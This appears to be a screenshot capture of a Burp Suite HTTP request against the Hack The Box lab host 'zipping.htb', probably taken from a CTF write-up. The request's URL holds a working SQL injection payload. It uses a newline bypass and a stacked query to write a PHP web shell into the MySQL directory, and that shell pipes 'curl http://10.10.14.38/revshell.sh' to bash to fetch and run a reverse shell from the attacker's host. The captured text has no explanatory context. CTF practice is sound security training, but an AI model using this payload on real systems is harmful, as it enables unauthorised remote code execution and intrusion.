 1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 GET /shop/index.php?page=product&id=%0A'%3bselect+'<%3fphp+system("curl+http%3a//10.10.14.38/revshell.sh|bash")+%3f>'+into+outfile+'/var/lib/mysql/a.php'%231 HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=2id3kjr4t69l0fg99j9ki12h29
10 Upgrade-Insecure-Requests: 1
11